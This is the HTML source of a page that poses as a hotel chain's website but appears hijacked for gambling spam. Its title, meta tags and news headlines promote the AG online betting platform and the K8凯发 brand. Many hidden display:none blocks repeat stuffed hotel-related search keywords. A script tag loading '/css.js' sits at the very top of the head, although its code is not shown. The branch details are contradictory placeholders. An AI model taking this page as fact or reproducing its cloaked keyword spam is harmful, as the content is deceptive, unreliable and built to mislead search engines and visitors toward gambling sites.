

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.shhlm.com/
body_size: 7715
content:
<!DOCTYPE html>
<html>
<head><script src="/css.js"></script>
<meta charset="utf-8" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="email=no" />
<title>AG娱乐官方网站-顶级娱乐平台</title>
<meta name="description" content="AG亚游,AG真人,AG体育,AG,AG live,AG官网,AG平台,AG集团,AG官方,AG娱乐,AG网站,AG网址,AG全站,AG亚游app下载,AG博彩,AG电子NG推荐【AG真人,棋牌 体育,彩票,电子】稳定与安全是每一个企业取得成功的最重要因素,我们的服务将让您放心无忧!" />
<meta name="keywords" content="AG亚游,AG真人,AG体育,AG,AG live,AG官网,AG平台,AG集团,AG官方,AG娱乐,AG网站,AG网址,AG全站,AG亚游app下载,AG博彩,AG电子" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick-theme.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick.css" />
<link href="/template/pc/skin/css/s.css" rel="stylesheet" type="text/css" />
<link href="/template/pc/skin/css/g.css" rel="stylesheet" type="text/css" />
<script src="/template/pc/skin/js/jquery-1.11.1.min.js"></script>
<script src="/template/pc/skin/js/jquery-ui.min.js"></script>
<script src="/template/pc/skin/js/slick.js"></script>
<script src="/template/pc/skin/js/g.js"></script>
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/freedom.css" />
</head>
<style>
.banners-pc{height:720px;display:block;}.banners-mb{display:none;clear:both;height:720px;}.banners-mb div{height:100%;}.banners-mb{display:none;}@media (max-width:1024px){.banners-pc{display:none;}.banners-mb{margin-top:60px;display:block;}}.hotel_list{margin-top:60px;}.hotel_list .list{width:100%;}.hotel_list .list li{display:inline-block;float:left;box-sizing:border-box;width:25%;}.hotel_list .list li:nth-child(4n+1){clear:both;}.hotel_list .list li img{max-width:100%;}.hotel_xq .g_cw .list_a li a:hover{color:#999;border-top:solid #dfb330 2px;border-bottom:solid #dfb330 2px;color:#dfb330;}.news .left .bt h3{text-align:center;font-size:22px;color:#999;display:inline-block;width:50%;box-sizing:border-box;float:left;}.news .left .bt a{padding:30px 0;display:block;border-bottom:solid #e6e6e6 1px;}.news .left .bt .on{background:#dfb330;color:#fff;}.news .left .bt h3:hover a{background:#dfb330;color:#fff;}
</style>

<body>
<div class="g_header clearfix">
  <div class="bar"> <a href="#" class="menu"><img src="/template/pc/skin/img/cd.png" /></a>
    <p class="logo"><a href="http://www.shhlm.com/"><img src="/uploads/allimg/20190316/a306fbe24ec8642b21b247c79fdf6830.png"></a></p>
  </div>
  <div class="main">
    <div class=" g_cw_a"> <a href="http://www.shhlm.com/" class="logo"><img src="/uploads/allimg/20240822/1-240R2151612N5.png"></a>
      <ul class="nav">
        <li> <a href="http://www.shhlm.com/" class="on"> <b>网站首页</b> </a> </li>
                <li> <a href="/asiagamingguangyu/" class=""> <b>关于AG国际</b> </a> </li>
                <li> <a href="/asiagamingroom/" class=""> <b>AG国际酒店房间</b> </a> </li>
                <li> <a href="/asiagaminglocation/" class=""> <b>AG酒店全国分布</b> </a> </li>
                <li> <a href="/asiagamingxinwenzhognxin/" class=""> <b>AG新闻中心</b> </a> </li>
                <li> <a href="/asiagamingbussines/" class=""> <b>AG国际商务住宿</b> </a> </li>
              </ul>
    </div>
  </div>
</div>

<div class="banners-pc">   <div class="frame" style="background: url(/uploads/allimg/khiajenpuxr5vfsc.jpg)no-repeat center center; background-size:cover; width:100%;"> </div>
        <div style='display:none' id='id_dg9s' class='div_l26s94ky'>
            <div class='' id=''>
                <p>车溪酒店推荐亲子餐饮酒店地址</p>
<p>永州酒店装修设计费用酒店地址</p>
<p>鹿邑大酒店餐饮管理公司酒店地址</p>
<p>酒店要如何运营销售呢酒店地址</p>
<p>橡树林酒店附近的餐饮店酒店地址</p>
<p>酒店装潢知识点大全图片酒店地址</p>
<p>酒店餐饮环境文案大全酒店地址</p>
<p>福州五一酒店推荐餐饮酒店地址</p>
<p>酒店营销落地页模板酒店地址</p>

                <div class='div_vnmq7f0c' id='id_ql25'>
                <span>酒店国庆节的营销口号</span>
<span>锦竹酒店餐饮价格表</span>
<span>贵阳酒店设计装修价格</span>

                </div>
            </div>
        </div>
    
    <div class="frame" style="background: url(/uploads/allimg/fi2jgv7k1c65dnus.jpg)no-repeat center center; background-size:cover; width:100%;"> </div>
        <div style='display:none' id='id_dg9s' class='div_l26s94ky'>
            <div class='' id=''>
                <p>车溪酒店推荐亲子餐饮酒店地址</p>
<p>永州酒店装修设计费用酒店地址</p>
<p>鹿邑大酒店餐饮管理公司酒店地址</p>
<p>酒店要如何运营销售呢酒店地址</p>
<p>橡树林酒店附近的餐饮店酒店地址</p>
<p>酒店装潢知识点大全图片酒店地址</p>
<p>酒店餐饮环境文案大全酒店地址</p>
<p>福州五一酒店推荐餐饮酒店地址</p>
<p>酒店营销落地页模板酒店地址</p>

                <div class='div_vnmq7f0c' id='id_ql25'>
                <span>酒店国庆节的营销口号</span>
<span>锦竹酒店餐饮价格表</span>
<span>贵阳酒店设计装修价格</span>

                </div>
            </div>
        </div>
    
    <div class="frame" style="background: url(/uploads/allimg/942vhulcb3e0kwy1.jpg)no-repeat center center; background-size:cover; width:100%;"> </div>
        <div style='display:none' id='id_dg9s' class='div_l26s94ky'>
            <div class='' id=''>
                <p>车溪酒店推荐亲子餐饮酒店地址</p>
<p>永州酒店装修设计费用酒店地址</p>
<p>鹿邑大酒店餐饮管理公司酒店地址</p>
<p>酒店要如何运营销售呢酒店地址</p>
<p>橡树林酒店附近的餐饮店酒店地址</p>
<p>酒店装潢知识点大全图片酒店地址</p>
<p>酒店餐饮环境文案大全酒店地址</p>
<p>福州五一酒店推荐餐饮酒店地址</p>
<p>酒店营销落地页模板酒店地址</p>

                <div class='div_vnmq7f0c' id='id_ql25'>
                <span>酒店国庆节的营销口号</span>
<span>锦竹酒店餐饮价格表</span>
<span>贵阳酒店设计装修价格</span>

                </div>
            </div>
        </div>
    
   </div>
        <div style='display:none' id='id_s628' class='div_vomqp4ys'>
            <div class='' id=''>
                <p>浙江酒店餐饮培训案例联系电话</p>
<p>龙江餐饮酒店电话号码联系电话</p>
<p>酒店餐饮部招聘文案联系电话</p>
<p>盐源县餐饮酒店攻略联系电话</p>
<p>播州宴餐饮酒店团购联系电话</p>
<p>餐饮酒店如何做好宣传联系电话</p>
<p>海湖新区餐饮酒店推荐联系电话</p>
<p>度假酒店营销情况分析联系电话</p>
<p>银川酒店餐饮推荐信图片联系电话</p>
<p>邛海边高档餐饮酒店推荐联系电话</p>
<p>60平装修酒店风格设计联系电话</p>
<p>丽思卡尔顿酒店装修设计联系电话</p>

                <div class='div_9ej6840w' id='id_pemr'>
                <p>三亚餐饮酒店业加快复苏酒店地址</p>
<p>酒店餐饮配送半成品酒店地址</p>
<p>筠连酒店餐饮部电话号码酒店地址</p>
<p>冒险乐园酒店设计装修酒店地址</p>
<p>酒店策划社交媒体营销酒店地址</p>
<p>疫情后的酒店营销活动酒店地址</p>
<p>罗马酒店设计装修软件酒店地址</p>
<p>万丽酒店餐饮营销模式图酒店地址</p>

                </div>
            </div>
        <div style='display:none' id='id_71b3' class='div_nal2r73u'>
            <div class='' id=''>
                <p>酒店春节营销案例分析报告联系电话</p>
<p>西安体育场大酒店餐饮联系电话</p>
<p>酒店装修设计有哪些细节联系电话</p>

                <div class='div_muig7cpn' id='id_t93v'>
                <p>酒店营销岗位职责内容酒店地址</p>
<p>酒店营销部经营预算酒店地址</p>
<p>万达酒店餐饮具体类型酒店地址</p>
<p>酒店餐饮团结文案怎么写酒店地址</p>
<p>酒店财务小知识大全集酒店地址</p>
<p>康纳上品餐饮酒店怎么样酒店地址</p>
<p>扬州会议中心酒店 餐饮酒店地址</p>
<p>酒店餐饮宣传朋友圈怎么发酒店地址</p>

                </div>
            </div>
        </div>
    
        </div>
    
<div class="banners-mb"  zoom-width="1024" zoom-heigh="720" >   <div class="frame" style="background:url(/uploads/allimg/20240822/1-240R2153945350.jpg) no-repeat center center; background-size:cover; width:100%;"></div>
        <div style='display:none' id='id_sgbd' class='div_dm6iwlb9'>
            <div class='' id=''>
                <div><a href="javascript:void(0)">徐州海逸国际大酒店餐饮</a></div>
<div><a href="javascript:void(0)">怎么创造露天酒店营销环境</a></div>
<div><a href="javascript:void(0)">国内会议型酒店餐饮简介</a></div>
<div><a href="javascript:void(0)">酒店婚礼小知识文案</a></div>
<div><a href="javascript:void(0)">酒店营销客户投诉流程图</a></div>

                <div class='div_61evhbmw' id='id_jqsy'>
                <span>汝城龙腾大酒店餐饮</span>
<span>星级酒店餐饮广告词</span>
<span>空港酒店餐饮服务员招聘</span>
<span>酒店营销抖音平台怎么做</span>
<span>闽侯餐饮酒店有哪些品牌</span>
<span>餐饮大酒店探店方案范文</span>
<span>酒店餐饮部灯光管理规范</span>
<span>东江大酒店餐饮房价格表</span>
<span>婚庆酒店装修灯光设计</span>

                </div>
            </div>
        </div>
    
    <div class="frame" style="background:url(/uploads/allimg/20240822/1-240R2153943309.jpg) no-repeat center center; background-size:cover; width:100%;"></div>
        <div style='display:none' id='id_sgbd' class='div_dm6iwlb9'>
            <div class='' id=''>
                <div><a href="javascript:void(0)">徐州海逸国际大酒店餐饮</a></div>
<div><a href="javascript:void(0)">怎么创造露天酒店营销环境</a></div>
<div><a href="javascript:void(0)">国内会议型酒店餐饮简介</a></div>
<div><a href="javascript:void(0)">酒店婚礼小知识文案</a></div>
<div><a href="javascript:void(0)">酒店营销客户投诉流程图</a></div>

                <div class='div_61evhbmw' id='id_jqsy'>
                <span>汝城龙腾大酒店餐饮</span>
<span>星级酒店餐饮广告词</span>
<span>空港酒店餐饮服务员招聘</span>
<span>酒店营销抖音平台怎么做</span>
<span>闽侯餐饮酒店有哪些品牌</span>
<span>餐饮大酒店探店方案范文</span>
<span>酒店餐饮部灯光管理规范</span>
<span>东江大酒店餐饮房价格表</span>
<span>婚庆酒店装修灯光设计</span>

                </div>
            </div>
        </div>
    
    <div class="frame" style="background:url(/uploads/allimg/20240822/1-240R2153939A5.jpg) no-repeat center center; background-size:cover; width:100%;"></div>
        <div style='display:none' id='id_sgbd' class='div_dm6iwlb9'>
            <div class='' id=''>
                <div><a href="javascript:void(0)">徐州海逸国际大酒店餐饮</a></div>
<div><a href="javascript:void(0)">怎么创造露天酒店营销环境</a></div>
<div><a href="javascript:void(0)">国内会议型酒店餐饮简介</a></div>
<div><a href="javascript:void(0)">酒店婚礼小知识文案</a></div>
<div><a href="javascript:void(0)">酒店营销客户投诉流程图</a></div>

                <div class='div_61evhbmw' id='id_jqsy'>
                <span>汝城龙腾大酒店餐饮</span>
<span>星级酒店餐饮广告词</span>
<span>空港酒店餐饮服务员招聘</span>
<span>酒店营销抖音平台怎么做</span>
<span>闽侯餐饮酒店有哪些品牌</span>
<span>餐饮大酒店探店方案范文</span>
<span>酒店餐饮部灯光管理规范</span>
<span>东江大酒店餐饮房价格表</span>
<span>婚庆酒店装修灯光设计</span>

                </div>
            </div>
        </div>
    
   </div>
<script>
	(function () {
		$('.banners-pc, .banners-mb').slick({ arrows: true, dots: true, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 4000, speed: 500 });
	})();
</script> 
<div class="service  g_mb clearfix">
  <div class="g_cw_a">
    <ul class="list">
            <li > <a href="/asiagaminginfo/" > <img class="se_ct_a" src="/uploads/allimg/20190315/1a621331979de791cdb815c69296aff6.png">
        <p>联系AG</p>
        </a> </li>
            <li > <a href="/asiagamingvip/" > <img class="se_ct_a" src="/uploads/allimg/20190315/be95a8195067e9f1a0a2425167d6f9eb.png">
        <p>AG贵宾套房</p>
        </a> </li>
            <li > <a href="/asiagamingyule/" > <img class="se_ct_a" src="/uploads/allimg/20190315/37b3dfb8e57fac4454bec3756da80852.png">
        <p>休闲娱乐</p>
        </a> </li>
            <li > <a href="/asiagamingmetting/" > <img class="se_ct_a" src="/uploads/allimg/20190315/4849bcb3ac41c459b5cee6568727982c.png">
        <p>会议套房</p>
        </a> </li>
          </ul>
  </div>
</div>
<div class="about g_mt g_mb clearfix">
  <div class="g_cw">
    <div class="g_title">
      <h3>关于AG国际 / </h3>
      <h4>ABOUT US</h4>
    </div>
        <div style='display:none' id='id_9b0p' class='div_s0vqt7u1'>
            <div class='' id=''>
                <p>酒店低层餐饮价格标准酒店地址</p>
<p>万东酒店餐饮部电话号码酒店地址</p>
<p>酒店食堂餐饮设备采购酒店地址</p>
<p>中正酒店餐饮部电话号码酒店地址</p>
<p>酒店业的餐饮系统叫什么酒店地址</p>
<p>阳江酒店餐饮团购活动酒店地址</p>
<p>锦江之星酒店的营销观念酒店地址</p>
<p>大正酒店餐饮部电话号码酒店地址</p>
<p>上海美丽园大酒店餐饮酒店地址</p>
<p>广州酒店餐饮工作时间表酒店地址</p>

                <div class='div_s9djrfm1' id='id_gi0d'>
                <span>酒店客房高考活动营销方案</span>
<span>美居酒店入住指南最新</span>
<span>大连四季酒店餐饮总监</span>
<span>酒店营销产品策划方案</span>
<span>酒店餐饮比赛系列菜品</span>
<span>酒店营销部安全管理制度</span>
<span>延津县酒店餐饮公司招聘</span>
<span>庆阳市区酒店餐饮部</span>

                </div>
            </div>
        </div>
    
  </div>
  <div class="about_bj g_mb">
    <div class="g_cw">
      <div class="left">
        <h3 class="l1"></h3>
        <p class="xh"></p>
        <p class="l2">           核心价值观：诚信、创新、服务企业核心： 诚信 企业精神： 团结拼搏、开拓求实、满足用户、科技进步。 K8凯发(中国)天生赢家·一触即发酒店让您在尽情探索旅途的同时与世界保持联系。我们提供屡获殊荣的服务、温馨宜人的社交空间以及物超所值的便利设施。我们还拥有供应现点现做早餐、午餐和晚餐以及晚间客房送餐服务的全方位服务餐厅、在一天结束时放松...
           </p>
        <button type="button">
        <a href="/asiagamingguangyu/">进一步了解</a>
        </button>
      </div>
      <div class="right"> <img src="/uploads/allimg/6hp9vqc8lgm3euyx.jpg"> </div>
    </div>
        <div style='display:none' id='id_t80s' class='div_65u7oyb2'>
            <div class='' id=''>
                <p>抚州酒店装修设计公司联系电话</p>
<p>市北区酒店装修设计联系电话</p>
<p>酒店营销总监任职讲话联系电话</p>
<p>郑州锦弘酒店餐饮怎么样联系电话</p>
<p>新加坡酒店餐饮服务联系电话</p>
<p>酒店营销人员如何接待联系电话</p>
<p>荥阳酒店餐饮装修预算联系电话</p>
<p>北京国贸大酒店餐饮部联系电话</p>
<p>酒店公寓营销策划方案ppt联系电话</p>
<p>温泉附近酒店怎么营销的联系电话</p>
<p>夏威夷酒店装修图案设计联系电话</p>
<p>酒店住房指南解读图联系电话</p>
<p>文灶附近单人餐饮酒店联系电话</p>
<p>凯悦酒店集团的餐饮特点联系电话</p>

                <div class='div_dvjqzl9b' id='id_7sj2'>
                <p>酒店餐饮选题依据怎么写联系电话</p>
<p>酒店餐饮推荐济南店联系电话</p>
<p>酒店餐饮上菜搭配视频教程联系电话</p>
<p>酒店餐饮家具图片真实照联系电话</p>
<p>酒店营销员演讲视频文案联系电话</p>
<p>莒县酒店餐饮店电话地址联系电话</p>

                </div>
            </div>
        </div>
    
  </div>
</div>
<div class="hotel_xq g_mt g_mb clearfix">
  <div class="g_cw">
    <div class="g_title">
      <h3>AG国际酒店房间</h3>
      <h4>HOTEL ROOM</h4>
    </div>
    <ul class="list_a">
            <li><a href="/asiagaminginfo/" class="">联系AG</a></li>
            <li><a href="/asiagamingvip/" class="">AG贵宾套房</a></li>
            <li><a href="/asiagamingyule/" class="">休闲娱乐</a></li>
            <li><a href="/asiagamingmetting/" class="">会议套房</a></li>
          </ul>
  </div>
  <div class="hotel_list">
    <div class="right">
      <ul class="list">
                <li> <a class="box" href="/asiagamingroom/41.html">
          <div class="ct"><img src="/uploads/allimg/20240822/1-240R2153942927.jpg"/></div>
          <div class="tb"> <img class="tb_a" src="/template/pc/skin/img/rm_tb.png"> </div>
          </a> </li>
                <li> <a class="box" href="/asiagamingroom/26.html">
          <div class="ct"><img src="/uploads/allimg/20190315/08467b91db66c227fd51bc8e870539dd.jpg"/></div>
          <div class="tb"> <img class="tb_a" src="/template/pc/skin/img/rm_tb.png"> </div>
          </a> </li>
                <li> <a class="box" href="/asiagamingroom/25.html">
          <div class="ct"><img src="/uploads/allimg/20190315/a201cb9db7b163d9977399414859a898.jpg"/></div>
          <div class="tb"> <img class="tb_a" src="/template/pc/skin/img/rm_tb.png"> </div>
          </a> </li>
                <li> <a class="box" href="/asiagamingroom/24.html">
          <div class="ct"><img src="/uploads/allimg/20190315/130745331380308c312811f06203f6a4.jpg"/></div>
          <div class="tb"> <img class="tb_a" src="/template/pc/skin/img/rm_tb.png"> </div>
          </a> </li>
                <li> <a class="box" href="/asiagamingroom/23.html">
          <div class="ct"><img src="/uploads/allimg/20190315/ceed75b90dd14d0d86e5df303d7d305f.jpg"/></div>
          <div class="tb"> <img class="tb_a" src="/template/pc/skin/img/rm_tb.png"> </div>
          </a> </li>
                <li> <a class="box" href="/asiagamingroom/22.html">
          <div class="ct"><img src="/uploads/allimg/20190315/f9d80c2b7df9df490735612998ee9b75.jpg"/></div>
          <div class="tb"> <img class="tb_a" src="/template/pc/skin/img/rm_tb.png"> </div>
          </a> </li>
                <li> <a class="box" href="/asiagamingroom/21.html">
          <div class="ct"><img src="/uploads/allimg/20190315/a127a554ccba64d408073b16e4a7ff99.jpg"/></div>
          <div class="tb"> <img class="tb_a" src="/template/pc/skin/img/rm_tb.png"> </div>
          </a> </li>
                <li> <a class="box" href="/asiagamingroom/20.html">
          <div class="ct"><img src="/uploads/allimg/20190315/748645b0999aa487eb3d6c63694d7563.jpg"/></div>
          <div class="tb"> <img class="tb_a" src="/template/pc/skin/img/rm_tb.png"> </div>
          </a> </li>
              </ul>
    </div>
  </div>
        <div style='display:none' id='id_i289' class='div_0vdy6z7h'>
            <div class='' id=''>
                <p>安阳罗曼精品酒店餐饮部联系电话</p>
<p>邯郸酒店餐饮用品批发联系电话</p>
<p>酒店餐饮增收效益案例联系电话</p>
<p>吴兴区餐饮酒店有哪些地方联系电话</p>
<p>在酒店参加餐饮会议联系电话</p>

                <div class='div_cuj7dtei' id='id_u20j'>
                <p>纸坊文化路餐饮酒店酒店地址</p>
<p>咸阳悦宾酒店代餐饮吗酒店地址</p>
<p>酒店公寓如何营销推广酒店地址</p>
<p>瑞景大酒店餐饮怎么样啊酒店地址</p>
<p>适合餐饮酒店的背景音乐酒店地址</p>
<p>无锡餐饮酒店室内设计酒店地址</p>

                </div>
            </div>
        </div>
    
</div>
<div class="distribution clearfix">   <div class="g_cw">
    <div class="g_title">
      <h3>AG酒店全国分布</h3>
      <h4>DISTRIBUTION</h4>
    </div>
    <div class="xq">
      <ul class="list">
                <li> <a href="https://www.hzysq.com/" class="box">
          <div class="di_a"> <img class="ct_a" src="/uploads/allimg/20190315/5f0ef528ed7f2af31098d9c825a377e1.jpg"/> </div>
          <div class="di_b">
            <h6 class="l1">北京分店</h6>
          </div>
          <div class="di_c">
            <p class="l2">订房热线：0898-08980898</p>
            <p class="l2">酒店地址：北京市</p>
            <button type="button" >查看更多>></button>
          </div>
        <div style='display:none' id='id_m1gv' class='div_6dij45a1'>
            <div class='' id=''>
                <p>餐饮酒店打包袋宣传语联系电话</p>
<p>酒店与餐饮英语口语联系电话</p>
<p>中餐酒店设计装修风格联系电话</p>

                <div class='div_26ft1sg9' id='id_bqoh'>
                <p>香格里拉酒店的营销渠道联系电话</p>
<p>咸宁酒店设计装修订制联系电话</p>
<p>休闲酒店营销文案简短联系电话</p>
<p>石家庄温庭酒店附近餐饮联系电话</p>
<p>圣兰酒店餐饮怎么样联系电话</p>
<p>北京诺林大酒店餐饮联系电话</p>
<p>酒店餐饮接待客人进房间联系电话</p>
<p>酒店餐饮点菜员工作内容联系电话</p>
<p>酒店营销敬茶话术技巧联系电话</p>
<p>华砚酒店餐饮电话多少号联系电话</p>
<p>酒店餐饮部前厅经理工资联系电话</p>
<p>抚顺酒店装修别墅设计联系电话</p>

                </div>
            </div>
        </div>
    
          </a> </li>
                <li> <a href="https://www.baidu.com/" class="box">
          <div class="di_a"> <img class="ct_a" src="/uploads/allimg/20190315/728ff206f31504e52280b6fb886a202e.jpg"/> </div>
          <div class="di_b">
            <h6 class="l1">上海浦东店</h6>
          </div>
          <div class="di_c">
            <p class="l2">订房热线：0898-08980898</p>
            <p class="l2">酒店地址：北京市</p>
            <button type="button" >查看更多>></button>
          </div>
        <div style='display:none' id='id_m1gv' class='div_6dij45a1'>
            <div class='' id=''>
                <p>餐饮酒店打包袋宣传语联系电话</p>
<p>酒店与餐饮英语口语联系电话</p>
<p>中餐酒店设计装修风格联系电话</p>

                <div class='div_26ft1sg9' id='id_bqoh'>
                <p>香格里拉酒店的营销渠道联系电话</p>
<p>咸宁酒店设计装修订制联系电话</p>
<p>休闲酒店营销文案简短联系电话</p>
<p>石家庄温庭酒店附近餐饮联系电话</p>
<p>圣兰酒店餐饮怎么样联系电话</p>
<p>北京诺林大酒店餐饮联系电话</p>
<p>酒店餐饮接待客人进房间联系电话</p>
<p>酒店餐饮点菜员工作内容联系电话</p>
<p>酒店营销敬茶话术技巧联系电话</p>
<p>华砚酒店餐饮电话多少号联系电话</p>
<p>酒店餐饮部前厅经理工资联系电话</p>
<p>抚顺酒店装修别墅设计联系电话</p>

                </div>
            </div>
        </div>
    
          </a> </li>
                <li> <a href="https://www.baidu.com/" class="box">
          <div class="di_a"> <img class="ct_a" src="/uploads/allimg/20190315/4256cd313cf46f7fda0d077745f2af6d.jpg"/> </div>
          <div class="di_b">
            <h6 class="l1">广州分店</h6>
          </div>
          <div class="di_c">
            <p class="l2">订房热线：0898-08980898</p>
            <p class="l2">酒店地址：北京市</p>
            <button type="button" >查看更多>></button>
          </div>
        <div style='display:none' id='id_m1gv' class='div_6dij45a1'>
            <div class='' id=''>
                <p>餐饮酒店打包袋宣传语联系电话</p>
<p>酒店与餐饮英语口语联系电话</p>
<p>中餐酒店设计装修风格联系电话</p>

                <div class='div_26ft1sg9' id='id_bqoh'>
                <p>香格里拉酒店的营销渠道联系电话</p>
<p>咸宁酒店设计装修订制联系电话</p>
<p>休闲酒店营销文案简短联系电话</p>
<p>石家庄温庭酒店附近餐饮联系电话</p>
<p>圣兰酒店餐饮怎么样联系电话</p>
<p>北京诺林大酒店餐饮联系电话</p>
<p>酒店餐饮接待客人进房间联系电话</p>
<p>酒店餐饮点菜员工作内容联系电话</p>
<p>酒店营销敬茶话术技巧联系电话</p>
<p>华砚酒店餐饮电话多少号联系电话</p>
<p>酒店餐饮部前厅经理工资联系电话</p>
<p>抚顺酒店装修别墅设计联系电话</p>

                </div>
            </div>
        </div>
    
          </a> </li>
              </ul>
      <div class="extend">
        <button type="button">
        <a href="/asiagaminglocation/">查看更多</a>
        </button>
      </div>
    </div>
  </div>
   </div>
<div class="news g_mt g_mb clearfix">   <div class="g_cw">
    <div class="g_title g_mt">
      <h3>AG新闻中心</h3>
      <h4>NEWS</h4>
    </div>
    <div class="left">
      <div class="bt">         <h3><a href="/asiagamingnews/" class="">公司新闻</a></h3>
                <h3><a href="/asiagaminghynews/" class="">酒店行业动态</a></h3>
         </div>
        <div style='display:none' id='id_dn1y' class='div_ubjf04x5'>
            <div class='' id=''>
                <div><a href="javascript:void(0)">酒店营销怎么做台账</a></div>
<div><a href="javascript:void(0)">合阳梁园餐饮酒店电话</a></div>
<div><a href="javascript:void(0)">安徽不锈钢酒店装修设计</a></div>
<div><a href="javascript:void(0)">酒店电梯厅装修设计材料</a></div>

                <div class='div_p5jcglmb' id='id_e7s1'>
                <div><a href="javascript:void(0)">餐饮酒店用纸定制餐具</a></div>
<div><a href="javascript:void(0)">库尔勒餐饮酒店转让信息</a></div>

                </div>
            </div>
        </div>
    
      <ul class="list">
                <li> <a href="/asiagamingxinwenzhognxin/105.html">
          <div class="rq">
            <h4 class="t1">17</h4>
            <p class="t2">2025-10</p>
          </div>
          <div class="ne_jj">
            <h3 class="l1">AG娱乐官方网站-顶级娱乐平台|美久广场舞2014 【爱情神</h3>
            <p class="l2">AG娱乐官方网站-顶级娱乐平台|美久广场舞2014 【爱情神话】</p>
          </div>
        <div style='display:none' id='id_7pxr' class='div_lsmzgr4f'>
            <div class='' id=''>
                <p>酒店餐饮总监助理面试酒店地址</p>
<p>合肥酒店式装修设计公司酒店地址</p>
<p>酒店饭店餐饮专用货梯酒店地址</p>
<p>酒店西餐餐饮盘子架酒店地址</p>
<p>兰州金百合酒店餐饮酒店地址</p>
<p>长春和润艺术酒店餐饮酒店地址</p>
<p>悦澜酒店餐饮总监敏儿酒店地址</p>
<p>酒店餐饮服务员茶几上茶酒店地址</p>

                <div class='div_mlnu9zkh' id='id_hfp4'>
                <p>泰富酒店餐饮部电话多少联系电话</p>
<p>北京酒店餐饮协会官网联系电话</p>
<p>信宜餐饮酒店有哪些联系电话</p>
<p>百邦酒店餐饮服务员招聘联系电话</p>
<p>酒店节假日餐饮营销联系电话</p>

                </div>
            </div>
        </div>
    
          </a> </li>
                <li> <a href="/asiagamingxinwenzhognxin/104.html">
          <div class="rq">
            <h4 class="t1">17</h4>
            <p class="t2">2025-10</p>
          </div>
          <div class="ne_jj">
            <h3 class="l1">AG娱乐官方网站-顶级娱乐平台|测测此生肖的性格，婚姻，寿辰</h3>
            <p class="l2">AG娱乐官方网站-顶级娱乐平台|测测此生肖的性格，婚姻，寿辰</p>
          </div>
        <div style='display:none' id='id_7pxr' class='div_lsmzgr4f'>
            <div class='' id=''>
                <p>酒店餐饮总监助理面试酒店地址</p>
<p>合肥酒店式装修设计公司酒店地址</p>
<p>酒店饭店餐饮专用货梯酒店地址</p>
<p>酒店西餐餐饮盘子架酒店地址</p>
<p>兰州金百合酒店餐饮酒店地址</p>
<p>长春和润艺术酒店餐饮酒店地址</p>
<p>悦澜酒店餐饮总监敏儿酒店地址</p>
<p>酒店餐饮服务员茶几上茶酒店地址</p>

                <div class='div_mlnu9zkh' id='id_hfp4'>
                <p>泰富酒店餐饮部电话多少联系电话</p>
<p>北京酒店餐饮协会官网联系电话</p>
<p>信宜餐饮酒店有哪些联系电话</p>
<p>百邦酒店餐饮服务员招聘联系电话</p>
<p>酒店节假日餐饮营销联系电话</p>

                </div>
            </div>
        </div>
    
          </a> </li>
                <li> <a href="/asiagamingxinwenzhognxin/103.html">
          <div class="rq">
            <h4 class="t1">17</h4>
            <p class="t2">2025-10</p>
          </div>
          <div class="ne_jj">
            <h3 class="l1">AG娱乐官方网站-顶级娱乐平台|“后悔药”网上热销 实际是糖</h3>
            <p class="l2">AG娱乐官方网站-顶级娱乐平台|“后悔药”网上热销 实际是糖果被食药监总局叫停(组图)</p>
          </div>
        <div style='display:none' id='id_7pxr' class='div_lsmzgr4f'>
